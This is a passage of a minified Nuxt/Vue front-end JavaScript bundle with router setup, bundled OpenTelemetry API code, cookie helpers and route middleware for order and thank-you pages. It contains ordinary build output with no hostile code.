27,29,7,6,45]),import.meta.url)}],V0=(e,t)=>({default:()=>{var r;return e?He(Cp,e===!0?{}:e,t):(r=t.default)==null?void 0:r.call(t)}}),nN=/(:\w+)\([^)]+\)/g,sN=/(:\w+)[?+*]/g,iN=/:\w+/g;function vy(e){var r;const t=(r=e==null?void 0:e.meta.key)!=null?r:e.path.replace(nN,"$1").replace(sN,"$1").replace(iN,n=>{var s;return((s=e.params[n.slice(1)])==null?void 0:s.toString())||""});return typeof t=="function"?t(e):t}function oN(e,t){return e===t||t===pr?!1:vy(e)!==vy(t)?!0:!e.matched.every((n,s)=>{var i,o;return n.components&&n.components.default===((o=(i=t.matched[s])==null?void 0:i.components)==null?void 0:o.default)})}function aN(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return G0(e,[],t);if(t){const r=e.cloneNode(!0);return r.querySelectorAll("[data-island-slot]").forEach(n=>{n.innerHTML=""}),[r.outerHTML]}return[e.outerHTML]}}function G0(e,t=[],r=!1){if(e&&e.nodeName){if(lN(e))return t;if(!cN(e)){const n=e.cloneNode(!0);r&&n.querySelectorAll("[data-island-slot]").forEach(s=>{s.innerHTML=""}),t.push(n.outerHTML)}G0(e.nextSibling,t,r)}return t}function Kl(e,t){const r=e?aN(e):[t];return r?Sp(r.join(""),r.length):He("div")}function cN(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function lN(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const uN={scrollBehavior(e,t,r){var l,u;const n=we(),s=(u=(l=fr().options)==null?void 0:l.scrollBehaviorType)!=null?u:"auto";let i=r||void 0;const o=typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop;if(!i&&t&&e&&o!==!1&&oN(e,t)&&(i={left:0,top:0}),e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:by(e.hash),behavior:s}:!1;const a=f=>{var d;return!!((d=f.meta.pageTransition)!=null?d:bh)},c=a(t)&&a(e)?"page:transition:finish":"page:finish";return new Promise(f=>{n.hooks.hookOnce(c,async()=>{await new Promise(d=>setTimeout(d,0)),e.hash&&(i={el:e.hash,top:by(e.hash),behavior:s}),f(i)})})}};function by(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch(t){}return 0}const fN={hashMode:!1,scrollBehaviorType:"auto"},sr={...fN,...uN},dN=async e=>{var c;let t,r;if(!((c=e.meta)!=null&&c.validate))return;const n=we(),s=fr(),i=([t,r]=Di(()=>Promise.resolve(e.meta.validate(e))),t=await t,r(),t);if(i===!0)return;const o=Bc({statusCode:i&&i.statusCode||404,statusMessage:i&&i.statusMessage||"Page Not Found: ".concat(e.fullPath),data:{path:e.fullPath}}),a=s.beforeResolve(l=>{if(a(),l===e){const u=s.afterEach(async()=>{u(),await n.runWithContext(()=>Bs(o)),window==null||window.history.pushState({},"",e.fullPath)});return!1}})};var hN=typeof globalThis=="object"?globalThis:typeof self=="object"?self:typeof window=="object"?window:typeof global=="object"?global:{},Jn="1.4.1",_y=/^(\d+)\.(\d+)\.(\d+)(-(.+))?$/;function pN(e){var t=new Set([e]),r=new Set,n=e.match(_y);if(!n)return function(){return!1};var s={major:+n[1],minor:+n[2],patch:+n[3],prerelease:n[4]};if(s.prerelease!=null)return function(c){return c===e};function i(a){return r.add(a),!1}function o(a){return t.add(a),!0}return function(c){if(t.has(c))return!0;if(r.has(c))return!1;var l=c.match(_y);if(!l)return i(c);var u={major:+l[1],minor:+l[2],patch:+l[3],prerelease:l[4]};return u.prerelease!=null||s.major!==u.major?i(c):s.major===0?s.minor===u.minor&&s.patch<=u.patch?o(c):i(c):s.minor<=u.minor?o(c):i(c)}}var gN=pN(Jn),mN=Jn.split(".")[0],uo=Symbol.for("opentelemetry.js.api."+mN),fo=hN;function Fc(e,t,r,n){var s;n===void 0&&(n=!1);var i=fo[uo]=(s=fo[uo])!==null&&s!==void 0?s:{version:Jn};if(!n&&i[e]){var o=new Error("@opentelemetry/api: Attempted duplicate registration of API: "+e);return r.error(o.stack||o.message),!1}if(i.version!==Jn){var o=new Error("@opentelemetry/api: Registration of version v"+i.version+" for "+e+" does not match previously registered API v"+Jn);return r.error(o.stack||o.message),!1}return i[e]=t,r.debug("@opentelemetry/api: Registered a global for "+e+" v"+Jn+"."),!0}function ei(e){var t,r,n=(t=fo[uo])===null||t===void 0?void 0:t.version;if(!(!n||!gN(n)))return(r=fo[uo])===null||r===void 0?void 0:r[e]}function Uc(e,t){t.debug("@opentelemetry/api: Unregistering a global for "+e+" v"+Jn+".");var r=fo[uo];r&&delete r[e]}var yN=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),s,i=[],o;try{for(;(t===void 0||t-- >0)&&!(s=n.next()).done;)i.push(s.value)}catch(a){o={error:a}}finally{try{s&&!s.done&&(r=n.return)&&r.call(n)}finally{if(o)throw o.error}}return i},vN=function(e,t,r){if(r||arguments.length===2)for(var n=0,s=t.length,i;n<s;n++)(i||!(n in t))&&(i||(i=Array.prototype.slice.call(t,0,n)),i[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))},bN=function(){function e(t){this._namespace=t.namespace||"DiagComponentLogger"}return e.prototype.debug=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return Si("debug",this._namespace,t)},e.prototype.error=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return Si("error",this._namespace,t)},e.prototype.info=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return Si("info",this._namespace,t)},e.prototype.warn=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return Si("warn",this._namespace,t)},e.prototype.verbose=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return Si("verbose",this._namespace,t)},e}();function Si(e,t,r){var n=ei("diag");if(n)return r.unshift(t),n[e].apply(n,vN([],yN(r),!1))}var Kt;(function(e){e[e.NONE=0]="NONE",e[e.ERROR=30]="ERROR",e[e.WARN=50]="WARN",e[e.INFO=60]="INFO",e[e.DEBUG=70]="DEBUG",e[e.VERBOSE=80]="VERBOSE",e[e.ALL=9999]="ALL"})(Kt||(Kt={}));function _N(e,t){e<Kt.NONE?e=Kt.NONE:e>Kt.ALL&&(e=Kt.ALL),t=t||{};function r(n,s){var i=t[n];return typeof i=="function"&&e>=s?i.bind(t):function(){}}return{error:r("error",Kt.ERROR),warn:r("warn",Kt.WARN),info:r("info",Kt.INFO),debug:r("debug",Kt.DEBUG),verbose:r("verbose",Kt.VERBOSE)}}var wN=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),s,i=[],o;try{for(;(t===void 0||t-- >0)&&!(s=n.next()).done;)i.push(s.value)}catch(a){o={error:a}}finally{try{s&&!s.done&&(r=n.return)&&r.call(n)}finally{if(o)throw o.error}}return i},SN=function(e,t,r){if(r||arguments.length===2)for(var n=0,s=t.length,i;n<s;n++)(i||!(n in t))&&(i||(i=Array.prototype.slice.call(t,0,n)),i[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))},EN="diag",fs=function(){function e(){function t(s){return function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];var a=ei("diag");if(a)return a[s].apply(a,SN([],wN(i),!1))}}var r=this,n=function(s,i){var o,a,c;if(i===void 0&&(i={logLevel:Kt.INFO}),s===r){var l=new Error("Cannot use diag as the logger for itself. Please use a DiagLogger implementation like ConsoleDiagLogger or a custom implementation");return r.error((o=l.stack)!==null&&o!==void 0?o:l.message),!1}typeof i=="number"&&(i={logLevel:i});var u=ei("diag"),f=_N((a=i.logLevel)!==null&&a!==void 0?a:Kt.INFO,s);if(u&&!i.suppressOverrideMessage){var d=(c=new Error().stack)!==null&&c!==void 0?c:"<failed to generate stacktrace>";u.warn("Current logger will be overwritten from "+d),f.warn("Current logger will overwrite one already registered from "+d)}return Fc("diag",f,r,!0)};r.setLogger=n,r.disable=function(){Uc(EN,r)},r.createComponentLogger=function(s){return new bN(s)},r.verbose=t("verbose"),r.debug=t("debug"),r.info=t("info"),r.warn=t("warn"),r.error=t("error")}return e.instance=function(){return this._instance||(this._instance=new e),this._instance},e}(),TN=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),s,i=[],o;try{for(;(t===void 0||t-- >0)&&!(s=n.next()).done;)i.push(s.value)}catch(a){o={error:a}}finally{try{s&&!s.done&&(r=n.return)&&r.call(n)}finally{if(o)throw o.error}}return i},CN=function(e){var t=typeof Symbol=="function"&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&typeof e.length=="number")return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")},RN=function(){function e(t){this._entries=t?new Map(t):new Map}return e.prototype.getEntry=function(t){var r=this._entries.get(t);if(r)return Object.assign({},r)},e.prototype.getAllEntries=function(){return Array.from(this._entries.entries()).map(function(t){var r=TN(t,2),n=r[0],s=r[1];return[n,s]})},e.prototype.setEntry=function(t,r){var n=new e(this._entries);return n._entries.set(t,r),n},e.prototype.removeEntry=function(t){var r=new e(this._entries);return r._entries.delete(t),r},e.prototype.removeEntries=function(){for(var t,r,n=[],s=0;s<arguments.length;s++)n[s]=arguments[s];var i=new e(this._entries);try{for(var o=CN(n),a=o.next();!a.done;a=o.next()){var c=a.value;i._entries.delete(c)}}catch(l){t={error:l}}finally{try{a&&!a.done&&(r=o.return)&&r.call(o)}finally{if(t)throw t.error}}return i},e.prototype.clear=function(){return new e},e}();fs.instance();function AN(e){return e===void 0&&(e={}),new RN(new Map(Object.entries(e)))}function W0(e){return Symbol.for(e)}var ON=function(){function e(t){var r=this;r._currentContext=t?new Map(t):new Map,r.getValue=function(n){return r._currentContext.get(n)},r.setValue=function(n,s){var i=new e(r._currentContext);return i._currentContext.set(n,s),i},r.deleteValue=function(n){var s=new e(r._currentContext);return s._currentContext.delete(n),s}}return e}(),kN=new ON,PN={get:function(e,t){if(e!=null)return e[t]},keys:function(e){return e==null?[]:Object.keys(e)}},IN={set:function(e,t,r){e!=null&&(e[t]=r)}},NN=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),s,i=[],o;try{for(;(t===void 0||t-- >0)&&!(s=n.next()).done;)i.push(s.value)}catch(a){o={error:a}}finally{try{s&&!s.done&&(r=n.return)&&r.call(n)}finally{if(o)throw o.error}}return i},xN=function(e,t,r){if(r||arguments.length===2)for(var n=0,s=t.length,i;n<s;n++)(i||!(n in t))&&(i||(i=Array.prototype.slice.call(t,0,n)),i[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))},MN=function(){function e(){}return e.prototype.active=function(){return kN},e.prototype.with=function(t,r,n){for(var s=[],i=3;i<arguments.length;i++)s[i-3]=arguments[i];return r.call.apply(r,xN([n],NN(s),!1))},e.prototype.bind=function(t,r){return r},e.prototype.enable=function(){return this},e.prototype.disable=function(){return this},e}(),LN=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),s,i=[],o;try{for(;(t===void 0||t-- >0)&&!(s=n.next()).done;)i.push(s.value)}catch(a){o={error:a}}finally{try{s&&!s.done&&(r=n.return)&&r.call(n)}finally{if(o)throw o.error}}return i},DN=function(e,t,r){if(r||arguments.length===2)for(var n=0,s=t.length,i;n<s;n++)(i||!(n in t))&&(i||(i=Array.prototype.slice.call(t,0,n)),i[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))},zl="context",$N=new MN,Hc=function(){function e(){}return e.getInstance=function(){return this._instance||(this._instance=new e),this._instance},e.prototype.setGlobalContextManager=function(t){return Fc(zl,t,fs.instance())},e.prototype.active=function(){return this._getContextManager().active()},e.prototype.with=function(t,r,n){for(var s,i=[],o=3;o<arguments.length;o++)i[o-3]=arguments[o];return(s=this._getContextManager()).with.apply(s,DN([t,r,n],LN(i),!1))},e.prototype.bind=function(t,r){return this._getContextManager().bind(t,r)},e.prototype._getContextManager=function(){return ei(zl)||$N},e.prototype.disable=function(){this._getContextManager().disable(),Uc(zl,fs.instance())},e}(),xh;(function(e){e[e.NONE=0]="NONE",e[e.SAMPLED=1]="SAMPLED"})(xh||(xh={}));var K0="0000000000000000",z0="00000000000000000000000000000000",qN={traceId:z0,spanId:K0,traceFlags:xh.NONE},ji=function(){function e(t){t===void 0&&(t=qN),this._spanContext=t}return e.prototype.spanContext=function(){return this._spanContext},e.prototype.setAttribute=function(t,r){return this},e.prototype.setAttributes=function(t){return this},e.prototype.addEvent=function(t,r){return this},e.prototype.setStatus=function(t){return this},e.prototype.updateName=function(t){return this},e.prototype.end=function(t){},e.prototype.isRecording=function(){return!1},e.prototype.recordException=function(t,r){},e}(),jp=W0("OpenTelemetry Context Key SPAN");function Fp(e){return e.getValue(jp)||void 0}function BN(){return Fp(Hc.getInstance().active())}function Up(e,t){return e.setValue(jp,t)}function jN(e){return e.deleteValue(jp)}function FN(e,t){return Up(e,new ji(t))}function X0(e){var t;return(t=Fp(e))===null||t===void 0?void 0:t.spanContext()}var UN=/^([0-9a-f]{32})$/i,HN=/^[0-9a-f]{16}$/i;function VN(e){return UN.test(e)&&e!==z0}function GN(e){return HN.test(e)&&e!==K0}function Y0(e){return VN(e.traceId)&&GN(e.spanId)}function WN(e){return new ji(e)}var Xl=Hc.getInstance(),J0=function(){function e(){}return e.prototype.startSpan=function(t,r,n){n===void 0&&(n=Xl.active());var s=!!(r!=null&&r.root);if(s)return new ji;var i=n&&X0(n);return KN(i)&&Y0(i)?new ji(i):new ji},e.prototype.startActiveSpan=function(t,r,n,s){var i,o,a;if(!(arguments.length<2)){arguments.length===2?a=r:arguments.length===3?(i=r,a=n):(i=r,o=n,a=s);var c=o!=null?o:Xl.active(),l=this.startSpan(t,i,c),u=Up(c,l);return Xl.with(u,a,void 0,l)}},e}();function KN(e){return typeof e=="object"&&typeof e.spanId=="string"&&typeof e.traceId=="string"&&typeof e.traceFlags=="number"}var zN=new J0,XN=function(){function e(t,r,n,s){this._provider=t,this.name=r,this.version=n,this.options=s}return e.prototype.startSpan=function(t,r,n){return this._getTracer().startSpan(t,r,n)},e.prototype.startActiveSpan=function(t,r,n,s){var i=this._getTracer();return Reflect.apply(i.startActiveSpan,i,arguments)},e.prototype._getTracer=function(){if(this._delegate)return this._delegate;var t=this._provider.getDelegateTracer(this.name,this.version,this.options);return t?(this._delegate=t,this._delegate):zN},e}(),YN=function(){function e(){}return e.prototype.getTracer=function(t,r,n){return new J0},e}(),JN=new YN,wy=function(){function e(){}return e.prototype.getTracer=function(t,r,n){var s;return(s=this.getDelegateTracer(t,r,n))!==null&&s!==void 0?s:new XN(this,t,r,n)},e.prototype.getDelegate=function(){var t;return(t=this._delegate)!==null&&t!==void 0?t:JN},e.prototype.setDelegate=function(t){this._delegate=t},e.prototype.getDelegateTracer=function(t,r,n){var s;return(s=this._delegate)===null||s===void 0?void 0:s.getTracer(t,r,n)},e}(),QN=Hc.getInstance(),ZN=function(){function e(){}return e.prototype.inject=function(t,r){},e.prototype.extract=function(t,r){return t},e.prototype.fields=function(){return[]},e}(),Hp=W0("OpenTelemetry Baggage Key");function Q0(e){return e.getValue(Hp)||void 0}function ex(){return Q0(Hc.getInstance().active())}function tx(e,t){return e.setValue(Hp,t)}function rx(e){return e.deleteValue(Hp)}var Yl="propagation",nx=new ZN,sx=function(){function e(){this.createBaggage=AN,this.getBaggage=Q0,this.getActiveBaggage=ex,this.setBaggage=tx,this.deleteBaggage=rx}return e.getInstance=function(){return this._instance||(this._instance=new e),this._instance},e.prototype.setGlobalPropagator=function(t){return Fc(Yl,t,fs.instance())},e.prototype.inject=function(t,r,n){return n===void 0&&(n=IN),this._getGlobalPropagator().inject(t,r,n)},e.prototype.extract=function(t,r,n){return n===void 0&&(n=PN),this._getGlobalPropagator().extract(t,r,n)},e.prototype.fields=function(){return this._getGlobalPropagator().fields()},e.prototype.disable=function(){Uc(Yl,fs.instance())},e.prototype._getGlobalPropagator=function(){return ei(Yl)||nx},e}(),ix=sx.getInstance(),Jl="trace",ox=function(){function e(){this._proxyTracerProvider=new wy,this.wrapSpanContext=WN,this.isSpanContextValid=Y0,this.deleteSpan=jN,this.getSpan=Fp,this.getActiveSpan=BN,this.getSpanContext=X0,this.setSpan=Up,this.setSpanContext=FN}return e.getInstance=function(){return this._instance||(this._instance=new e),this._instance},e.prototype.setGlobalTracerProvider=function(t){var r=Fc(Jl,this._proxyTracerProvider,fs.instance());return r&&this._proxyTracerProvider.setDelegate(t),r},e.prototype.getTracerProvider=function(){return ei(Jl)||this._proxyTracerProvider},e.prototype.getTracer=function(t,r){return this.getTracerProvider().getTracer(t,r)},e.prototype.disable=function(){Uc(Jl,fs.instance()),this._proxyTracerProvider=new wy},e}(),Sy=ox.getInstance();function Ey(e){return typeof e=="string"?"'".concat(e,"'"):new ax().serialize(e)}const ax=function(){var t;class e{constructor(){Cl(this,t,new Map)}compare(n,s){const i=typeof n,o=typeof s;return i==="string"&&o==="string"?n.localeCompare(s):i==="number"&&o==="number"?n-s:String.prototype.localeCompare.call(this.serialize(n,!0),this.serialize(s,!0))}serialize(n,s){if(n===null)return"null";switch(typeof n){case"string":return s?n:"'".concat(n,"'");case"bigint":return"".concat(n,"n");case"object":return this.$object(n);case"function":return this.$function(n)}return String(n)}serializeObject(n){const s=Object.prototype.toString.call(n);if(s!=="[object Object]")return this.serializeBuiltInType(s.length<10?"unknown:".concat(s):s.slice(8,-1),n);const i=n.constructor,o=i===Object||i===void 0?"":i.name;if(o!==""&&globalThis[o]===i)return this.serializeBuiltInType(o,n);if(typeof n.toJSON=="function"){const a=n.toJSON();return o+(a!==null&&typeof a=="object"?this.$object(a):"(".concat(this.serialize(a),")"))}return this.serializeObjectEntries(o,Object.entries(n))}serializeBuiltInType(n,s){const i=this["$"+n];if(i)return i.call(this,s);if(typeof(s==null?void 0:s.entries)=="function")return this.serializeObjectEntries(n,s.entries());throw new Error("Cannot serialize ".concat(n))}serializeObjectEntries(n,s){const i=Array.from(s).sort((a,c)=>this.compare(a[0],c[0]));let o="".concat(n,"{");for(let a=0;a<i.length;a++){const[c,l]=i[a];o+="".concat(this.serialize(c,!0),":").concat(this.serialize(l)),a<i.length-1&&(o+=",")}return o+"}"}$object(n){let s=$r(this,t).get(n);return s===void 0&&($r(this,t).set(n,"#".concat($r(this,t).size)),s=this.serializeObject(n),$r(this,t).set(n,s)),s}$function(n){const s=Function.prototype.toString.call(n);return s.slice(-15)==="[native code] }"?"".concat(n.name||"","()[native]"):"".concat(n.name,"(").concat(n.length,")").concat(s.replace(/\s*\n\s*/g,""))}$Array(n){let s="[";for(let i=0;i<n.length;i++)s+=this.serialize(n[i]),i<n.length-1&&(s+=",");return s+"]"}$Date(n){try{return"Date(".concat(n.toISOString(),")")}catch(s){return"Date(null)"}}$ArrayBuffer(n){return"ArrayBuffer[".concat(new Uint8Array(n).join(","),"]")}$Set(n){return"Set".concat(this.$Array(Array.from(n).sort((s,i)=>this.compare(s,i))))}$Map(n){return this.serializeObjectEntries("Map",n.entries())}}t=new WeakMap;for(const r of["Error","RegExp","URL"])e.prototype["$"+r]=function(n){return"".concat(r,"(").concat(n,")")};for(const r of["Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Uint16Array","Int32Array","Uint32Array","Float32Array","Float64Array"])e.prototype["$"+r]=function(n){return"".concat(r,"[").concat(n.join(","),"]")};for(const r of["BigInt64Array","BigUint64Array"])e.prototype["$"+r]=function(n){return"".concat(r,"[").concat(n.join("n,")).concat(n.length>0?"n":"","]")};return e}();function cx(e,t){return e===t||Ey(e)===Ey(t)}const Ty=globalThis.requestIdleCallback||(e=>{const t=Date.now(),r={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(r)},1)}),bH=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),Z0=e=>{const t=we();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{Ty(()=>e())}):Ty(()=>e())},lx="$s";function ux(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[r,n]=e;if(!r||typeof r!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+r);if(n!==void 0&&typeof n!="function")throw new Error("[nuxt] [useState] init must be a function: "+n);const s=lx+r,i=we(),o=Oo(i.payload.state,s);if(o.value===void 0&&n){const a=n();if(Oe(a))return i.payload.state[s]=a,a;o.value=a}return o}function fx(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const r={},n=t||{},s=n.decode||dx;let i=0;for(;i<e.length;){const o=e.indexOf("=",i);if(o===-1)break;let a=e.indexOf(";",i);if(a===-1)a=e.length;else if(a<o){i=e.lastIndexOf(";",o-1)+1;continue}const c=e.slice(i,o).trim();if(n!=null&&n.filter&&!(n!=null&&n.filter(c))){i=a+1;continue}if(r[c]===void 0){let l=e.slice(o+1,a).trim();l.codePointAt(0)===34&&(l=l.slice(1,-1)),r[c]=hx(l,s)}i=a+1}return r}function dx(e){return e.includes("%")?decodeURIComponent(e):e}function hx(e,t){try{return t(e)}catch(r){return e}}const ua=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function Cy(e,t,r){const n=r||{},s=n.encode||encodeURIComponent;if(typeof s!="function")throw new TypeError("option encode is invalid");if(!ua.test(e))throw new TypeError("argument name is invalid");const i=s(t);if(i&&!ua.test(i))throw new TypeError("argument val is invalid");let o=e+"="+i;if(n.maxAge!==void 0&&n.maxAge!==null){const a=n.maxAge-0;if(Number.isNaN(a)||!Number.isFinite(a))throw new TypeError("option maxAge is invalid");o+="; Max-Age="+Math.floor(a)}if(n.domain){if(!ua.test(n.domain))throw new TypeError("option domain is invalid");o+="; Domain="+n.domain}if(n.path){if(!ua.test(n.path))throw new TypeError("option path is invalid");o+="; Path="+n.path}if(n.expires){if(!px(n.expires)||Number.isNaN(n.expires.valueOf()))throw new TypeError("option expires is invalid");o+="; Expires="+n.expires.toUTCString()}if(n.httpOnly&&(o+="; HttpOnly"),n.secure&&(o+="; Secure"),n.priority)switch(typeof n.priority=="string"?n.priority.toLowerCase():n.priority){case"low":{o+="; Priority=Low";break}case"medium":{o+="; Priority=Medium";break}case"high":{o+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(n.sameSite)switch(typeof n.sameSite=="string"?n.sameSite.toLowerCase():n.sameSite){case!0:{o+="; SameSite=Strict";break}case"lax":{o+="; SameSite=Lax";break}case"strict":{o+="; SameSite=Strict";break}case"none":{o+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return n.partitioned&&(o+="; Partitioned"),o}function px(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}function gr(e){if(typeof e!="object")return e;var t,r,n=Object.prototype.toString.call(e);if(n==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){r=new e.constructor;for(t in e)e.hasOwnProperty(t)&&r[t]!==e[t]&&(r[t]=gr(e[t]))}else{r={};for(t in e)t==="__proto__"?Object.defineProperty(r,t,{value:gr(e[t]),configurable:!0,enumerable:!0,writable:!0}):r[t]=gr(e[t])}return r}if(n==="[object Array]"){for(t=e.length,r=Array(t);t--;)r[t]=gr(e[t]);return r}return n==="[object Set]"?(r=new Set,e.forEach(function(s){r.add(gr(s))}),r):n==="[object Map]"?(r=new Map,e.forEach(function(s,i){r.set(gr(i),gr(s))}),r):n==="[object Date]"?new Date(+e):n==="[object RegExp]"?(r=new RegExp(e.source,e.flags),r.lastIndex=e.lastIndex,r):n==="[object DataView]"?new e.constructor(gr(e.buffer)):n==="[object ArrayBuffer]"?e.slice(0):n.slice(-6)==="Array]"?new e.constructor(e):e}const gx={path:"/",watch:!0,decode:e=>so(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},fa=window.cookieStore;function ar(e,t){var c,l,u;const r={...gx,...t};(c=r.filter)!=null||(r.filter=f=>f===e);const n=Ry(r)||{};let s;r.maxAge!==void 0?s=r.maxAge*1e3:r.expires&&(s=r.expires.getTime()-Date.now());const i=s!==void 0&&s<=0,o=gr(i?void 0:(u=n[e])!=null?u:(l=r.default)==null?void 0:l.call(r)),a=s&&!i?vx(o,s,r.watch&&r.watch!=="shallow"):V(o);{let f=null;try{!fa&&typeof BroadcastChannel<"u"&&(f=new BroadcastChannel("nuxt:cookies:".concat(e)))}catch(_){}const d=()=>{r.readonly||cx(a.value,n[e])||(yx(e,a.value,r),n[e]=gr(a.value),f==null||f.postMessage({value:r.encode(a.value)}))},h=_=>{var y;const v=_.refresh?(y=Ry(r))==null?void 0:y[e]:r.decode(_.value);g=!0,a.value=v,n[e]=gr(v),Ht(()=>{g=!1})};let g=!1;const p=!!ws();if(p&&Gs(()=>{g=!0,d(),f==null||f.close()}),fa){const _=v=>{const y=v.changed.find(b=>b.name===e),m=v.deleted.find(b=>b.name===e);y&&h({value:y.value}),m&&h({value:null})};fa.addEventListener("change",_),p&&Gs(()=>fa.removeEventListener("change",_))}else f&&(f.onmessage=({data:_})=>h(_));r.watch?je(a,()=>{g||d()},{deep:r.watch!=="shallow"}):d()}return a}function Ry(e={}){return fx(document.cookie,e)}function mx(e,t,r={}){return t==null?Cy(e,t,{...r,maxAge:-1}):Cy(e,t,r)}function yx(e,t,r={}){document.cookie=mx(e,t,r)}const Ay=2147483647;function vx(e,t,r){let n,s,i=0;const o=r?V(e):{value:e};return ws()&&Gs(()=>{s==null||s(),clearTimeout(n)}),bc((a,c)=>{r&&(s=je(o,c));function l(){i=0,clearTimeout(n);const u=t-i,f=u<Ay?u:Ay;n=setTimeout(()=>{if(i+=f,i<t)return l();o.value=void 0,c()},f)}return{get(){return a(),o.value},set(u){l(),o.value=u,c()}}})}function bx(e={}){var n;const t=e.path||window.location.pathname;let r={};try{r=so(sessionStorage.getItem("nuxt:reload")||"{}")}catch(s){}if(e.force||(r==null?void 0:r.path)!==t||(r==null?void 0:r.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+((n=e.ttl)!=null?n:1e4)}))}catch(s){}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:we().payload.state}))}catch(s){}window.location.pathname!==t?window.location.href=t:window.location.reload()}}function eT(e){return new URL(window.location.href)}const _x=at("openTelemetry.store",()=>{let e,t,r,n;const s=()=>Sy.getTracer("frontend"),i=()=>Sy.setSpan(QN.active(),t),o=()=>i(),a=()=>{const g={},p=o();return ix.inject(p,g),g},c=(g,p)=>{p&&g.setAttributes(p)};return{renderSpan:e,requestSpan:t,tracer:r,telemetryContext:n,getTracer:s,startRequestSpan:g=>{const{url:p,attributes:_}=g},endRequestSpan:g=>{c(t,g)},startRenderSpan:()=>{},endRenderSpan:g=>{c(t,g)},getPropagationOutput:a,startSpan:g=>{}}}),wx=(e,t)=>{},Sx=(e,t)=>{e.query.id=t.query.id,e.query.key=t.query.key,e.query.type=t.query.type;const{path:r,query:{key:n,type:s}}=e,i={isThankYouPage:r.startsWith("/thank_you"),isOrderPages:r.startsWith("/orders"),isMissingQueryPage:r.startsWith("/missing-url-query-params"),isNotFoundPage:r.startsWith("/404")},o=[n,s].some(c=>!c),a=Object.values(i).some(c=>c);if(o&&!a)return ao({path:"/missing-url-query-params",query:t.query})},Ex=[dN,wx,Sx],Fi={};function Tx(e,t,r){const{pathname:n,search:s,hash:i}=t,o=e.indexOf("#");if(o>-1){const l=i.includes(e.slice(o))?e.slice(o).length:1;let u=i.slice(l);return u[0]!=="/"&&(u="/"+u),Bm(u,"")}const a=Bm(n,e),c=!r||VO(a,r,{trailingSlash:!0})?a:r;return c+(c.includes("?")?"":s)+i}const Cx=Fe({name:"nuxt:router",enforce:"pre",async setup(e){var _,v,y;let t,r,n=tr().app.baseURL;const s=(v=(_=sr.history)==null?void 0:_.call(sr,n))!=null?v:yI(n),i=sr.routes&&(y=([t,r]=Di(()=>sr.routes(Wl)),t=await t,r(),t))!=null?y:Wl;let o;const a=FI({...sr,scrollBehavior:(m,b,w)=>{if(b===pr){o=w;return}if(sr.scrollBehavior){if(a.options.scrollBehavior=sr.scrollBehavior,"scrollRestoration"in window.history){const T=a.beforeEach(()=>{T(),window.history.scrollRestoration="manual"})}return sr.scrollBehavior(m,pr,o||w)}},history:s,routes:i});sr.routes&&sr.routes,"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(a);const c=On(a.currentRoute.value);a.afterEach((m,b)=>{c.value=b}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>c.value});const l=Tx(n,window.location,e.payload.path),u=On(a.currentRoute.value),f=()=>{u.value=a.currentRoute.value};e.hook("page:finish",f),a.afterEach((m,b)=>{var w,T,S,A;((T=(w=m.matched[0])==null?void 0:w.components)==null?void 0:T.default)===((A=(S=b.matched[0])==null?void 0:S.components)==null?void 0:A.default)&&f()});const d={};for(const m in u.value)Object.defineProperty(d,m,{get:()=>u.value[m],enumerable:!0});e._route=yr(d),e._middleware||(e._middleware={global:[],named:{}});const h=Bo();a.afterEach(async(m,b,w)=>{delete e._processingMiddleware,!e.isHydrating&&h.value&&await e.runWithContext($k),w&&await e.callHook("page:loading:end")});try{[t,r]=Di(()=>a.isReady()),await t,r()}catch(m){[t,r]=Di(()=>e.runWithContext(()=>Bs(m))),await t,r()}const 